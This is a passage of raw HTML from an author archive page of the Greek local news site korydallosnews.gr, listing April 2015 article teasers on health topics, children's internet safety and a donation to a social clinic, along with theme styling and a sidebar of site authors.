                        <a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="td-post-category">Ενδιαφέρουσες Ειδήσεις</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b3%ce%b5%ce%bd%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b5%cf%83%cf%84-%ce%b1%ce%af%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b8%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9/" rel="bookmark" class="td-image-wrap " title="Γενετικό τεστ αίματος θα «προειδοποιεί»  για καρκίνο του μαστού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2015/03/karkinos-1.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b3%ce%b5%ce%bd%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b5%cf%83%cf%84-%ce%b1%ce%af%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b8%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9/" rel="bookmark" title="Γενετικό τεστ αίματος θα «προειδοποιεί»  για καρκίνο του μαστού">Γενετικό τεστ αίματος θα «προειδοποιεί»  για καρκίνο του μαστού</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T21:31:32+03:00" >28 Απριλίου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b3%ce%b5%ce%bd%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b5%cf%83%cf%84-%ce%b1%ce%af%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b8%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="td-post-category">Ενδιαφέρουσες Ειδήσεις</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b7-%ce%bc%ce%b5%cf%83%ce%bf%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Η Μεσογειακή Διατροφή αποτρέπει τον καρκίνο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2015/03/μεσογειακή-διατροφή.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b7-%ce%bc%ce%b5%cf%83%ce%bf%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%ba/" rel="bookmark" title="Η Μεσογειακή Διατροφή αποτρέπει τον καρκίνο">Η Μεσογειακή Διατροφή αποτρέπει τον καρκίνο</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-27T21:31:05+03:00" >27 Απριλίου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b7-%ce%bc%ce%b5%cf%83%ce%bf%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%ba/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="td-post-category">Ενδιαφέρουσες Ειδήσεις</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%cf%80%cf%81%cf%89%cf%84%ce%bf%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%b5%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%83/" rel="bookmark" class="td-image-wrap " title="Πρωτοβουλίες του Δήμου Πειραιά για ασφαλή πλοήγηση των παιδιών στο Διαδίκτυο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2015/04/IMG_8924.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%cf%80%cf%81%cf%89%cf%84%ce%bf%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%b5%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%83/" rel="bookmark" title="Πρωτοβουλίες του Δήμου Πειραιά για ασφαλή πλοήγηση των παιδιών στο Διαδίκτυο">Πρωτοβουλίες του Δήμου Πειραιά για ασφαλή πλοήγηση των παιδιών στο Διαδίκτυο</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-27T10:09:46+03:00" >27 Απριλίου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%cf%80%cf%81%cf%89%cf%84%ce%bf%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%b5%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%83/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="td-post-category">Ενδιαφέρουσες Ειδήσεις</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf%cf%82-%ce%b4%cf%8e%cf%81%ce%b9%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf-%cf%84%ce%bf%ce%bd-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c/" rel="bookmark" class="td-image-wrap " title="Ακτινολόγος δώρισε όλο τον εξοπλισμό του , στο Κοινωνικό Ιατρείο Σαλαμίνας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2015/04/100_1277.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf%cf%82-%ce%b4%cf%8e%cf%81%ce%b9%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf-%cf%84%ce%bf%ce%bd-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c/" rel="bookmark" title="Ακτινολόγος δώρισε όλο τον εξοπλισμό του , στο Κοινωνικό Ιατρείο Σαλαμίνας">Ακτινολόγος δώρισε όλο τον εξοπλισμό του , στο Κοινωνικό Ιατρείο Σαλαμίνας</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-27T10:02:28+03:00" >27 Απριλίου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf%cf%82-%ce%b4%cf%8e%cf%81%ce%b9%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf-%cf%84%ce%bf%ce%bd-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://korydallosnews.gr/author/matina/page/347/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://korydallosnews.gr/author/matina/" class="first" title="1">1</a><span class="extend">...</span><a href="https://korydallosnews.gr/author/matina/page/347/" class="page" title="347">347</a><span class="current">348</span><a href="https://korydallosnews.gr/author/matina/page/349/" class="page" title="349">349</a><span class="extend">...</span><a href="https://korydallosnews.gr/author/matina/page/448/" class="last" title="448">448</a><a href="https://korydallosnews.gr/author/matina/page/349/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Σελίδα 348 από 448</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_authors tdi_70 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.td_top_authors{
                    margin-bottom: 64px;
                }.td_top_authors img{
                    position: absolute;
                    max-width: 70px;
                    left: 0;
                }.td_top_authors .item-details{
                    margin-left: 85px;
                    position: relative;
                    height: 70px;
                    top: 1px;
                }.td_top_authors .item-details span{
                    font-family: 'Open Sans', arial, sans-serif;
                    padding: 3px 7px;
                    color: #fff;
                    font-size: 9px;
                    font-style: normal;
                    font-weight: bold;
                    margin-right: 5px;
                }.td_top_authors .td-active .td-author-post-count{
                    background-color: #4db2ec;
                }.td_top_authors .td-active .td-author-comments-count{
                    background-color: #4db2ec;
                    opacity: 0.8;
                }.td_top_authors .td-active .td-authors-name a{
                    color: #4db2ec;
                }.td_top_authors .td_mod_wrap{
                    min-height: 70px;
                    padding-top: 9px;
                    padding-bottom: 9px;
                    border: 1px solid #fff;
                }.td_top_authors .td_mod_wrap:hover{
                    border: 1px solid #ededed;
                }.td_top_authors .td_mod_wrap:hover .td-author-post-count{
                    background-color: #4db2ec;
                }.td_top_authors .td_mod_wrap:hover .td-author-comments-count{
                    background-color: #4db2ec;
                    opacity: 0.8;
                }.td_top_authors .td_mod_wrap:hover .td-authors-name a{
                    color: #4db2ec;
                }.td_top_authors .block-title{
                    margin-bottom: 16px;
                }.td_top_authors .td-authors-url{
                    display: table;
                    position: relative;
                    top: -2px;
                    white-space: nowrap;
                    overflow: hidden;
                    text-overflow: ellipsis;
                    color: #999;
                }.td_top_authors .td-authors-url a{
                    color: #999;
                    font-family: Verdana, Geneva, sans-serif;
                    font-size: 11px;
                    font-style: italic;
                }.td_top_authors .td-authors-name a{
                    padding-bottom: 4px;
                    font-family: 'Open Sans', arial, sans-serif;
                    font-size: 15px;
                    color: #222;
                    line-height: 18px;
                    font-weight: 600;
                    display: inline-block;
                }.td_top_authors .td-authors-name a:after{
                    content: '';
                    height: 96px;
                    position: absolute;
                    right: 0;
                    top: -15px;
                    width: 324px;
                }.td_top_authors .td-author-post-count{
                    background-color: #222;
                }.td_top_authors .td-author-comments-count{
                    background-color: #444;
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors img {
                        max-width: 55px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors .item-details {
                        height: 55px;
                        margin-left: 70px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors .td-authors-url {
                        display: none;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_top_authors .td-authors-name a:after {
                        width: 300px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors .td-authors-name a:after {
                        width: 228px;
                    }
                }@media (max-width: 767px) {
                    .td_top_authors .td-authors-name a:after {
                        width: 100%;
                    }
                }
</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">TOP AUTHORS</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://korydallosnews.gr/author/apple_app/"><img alt='' src='https://secure.gravatar.com/avatar/bbdc49b487daf47be4a4b298a8996d221b5d5e3b46474697c3794ede3e8194a2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bbdc49b487daf47be4a4b298a8996d221b5d5e3b46474697c3794ede3e8194a2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://korydallosnews.gr/author/apple_app/">Apple_app</a></div><span class="td-author-post-count">0 ΔΗΜΟΣΙΕΥΣΕΙΣ</span><span class="td-author-comments-count">0 ΣΧΟΛΙΑ</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://korydallosnews.gr/author/KV/"><img alt='' src='https://secure.gravatar.com/avatar/c21207d723dd4d8208b6bdb74ed5398d35d7958ef640d1cf1e0d205970a9107f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c21207d723dd4d8208b6bdb74ed5398d35d7958ef640d1cf1e0d205970a9107f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://korydallosnews.gr/author/KV/">KOSTAS VOULGARIS</a></div><span class="td-author-post-count">0 ΔΗΜΟΣΙΕΥΣΕΙΣ</span><span class="td-author-comments-count">0 ΣΧΟΛΙΑ</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://korydallosnews.gr/author/matina/"><img alt='' src='https://secure.gravatar.com/avatar/2af63d8e220ff616e4d95860c4988c7351feb6a88434a7276291b20c0bb5ef56?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2af63d8e220ff616e4d95860c4988c7351feb6a88434a7276291b20c0bb5ef56?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a></div><span class="td-author-post-count">6263 ΔΗΜΟΣΙΕΥΣΕΙΣ</span><span class="td-author-comments-count">0 ΣΧΟΛΙΑ</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://korydallosnews.gr/author/externaltester/"><img alt='' src='https://secure.gravatar.com/avatar/69b428597ef3995881cb95204b7d3e705a5ddfa702de982b614b87d8012ca2a8?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69b428597ef3995881cb95204b7d3e705a5ddfa702de982b614b87d8012ca2a8?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://korydallosnews.gr/author/externaltester/">tester tester</a></div><span class="td-author-post-count">0 ΔΗΜΟΣΙΕΥΣΕΙΣ</span><span class="td-author-comments-count">0 ΣΧΟΛΙΑ</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://korydallosnews.gr/author/tophost/"><img alt='' src='https://secure.gravatar.com/avatar/dbb5dba4eac220291e808980e2a12877273a6b3c1173d07d14394d3e678119c7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbb5dba4eac220291e808980e2a12877273a6b3c1173d07d14394d3e678119c7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://korydallosnews.gr/author/tophost/">Top Host</a></div><span class="td-author-post-count">0 ΔΗΜΟΣΙΕΥΣΕΙΣ</span><span class="td-author-comments-count">0 ΣΧΟΛΙΑ</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://korydallosnews.gr/author/wpx_admin_user1/"><img alt='' src='https://secure.gravatar.com/avatar/dc5cb583a5104da74e64c8e1b6073c8a7d214f349e3c76c9a25bb5ac958881c2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5cb583a5104da74e64c8e1b6073c8a7d214f349e3c76c9a25bb5ac958881c2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://korydallosnews.gr/author/wpx_admin_user1/">wpx_admin_user1</a></div><span class="td-author-post-count">0 ΔΗΜΟΣΙΕΥΣΕΙΣ</span><span class="td-author-comments-count">0 ΣΧΟΛΙΑ</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_72 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdi_72 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_72 .entry-thumb{
					background-position: center 50%;
				}.tdi_72 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_72 .td-image-container,
				.ie11 .tdi_72 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_72 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_72 .td-module-meta-info,
				.ie11 .tdi_72 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_72 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_72 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_72 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_72 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_72 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_72 .td-post-vid-time{
					display: block;
				}.tdi_72 .td-post-category{
					display: none;
				}.tdi_72 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_72 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_72 .td-read-more{
					display: none;
				}.tdi_72 .td-author-date{
					display: inline;
				}.tdi_72 .td-post-author-name{
					display: none;
				}.tdi_72 .entry-review-stars{
					display: inline-block;
				}.tdi_72 .td-icon-star,
                .tdi_72 .td-icon-star-empty,
                .tdi_72 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72 .td-module-comments{
					display: none;
				}.tdi_72 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_72 .td-block-title a,
				.tdi_72 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_72 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_72 .td-module-container:before{
					bottom: -13px;
				}.tdi_72 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_72 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_72 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_72 .td-module-container:before{
					bottom: -10px;
				}.tdi_72 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_72 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_72 .td-module-container:before{
					bottom: -13px;
				}.tdi_72 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 